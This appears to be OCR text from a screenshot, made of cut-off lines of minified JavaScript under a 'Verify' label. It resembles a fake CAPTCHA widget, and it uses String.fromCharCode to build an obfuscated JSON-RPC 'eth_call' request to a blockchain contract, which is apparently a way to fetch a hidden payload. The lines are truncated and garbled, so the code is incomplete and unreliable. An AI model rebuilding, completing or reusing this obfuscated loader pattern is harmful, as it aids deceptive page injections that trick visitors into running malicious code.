
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Verify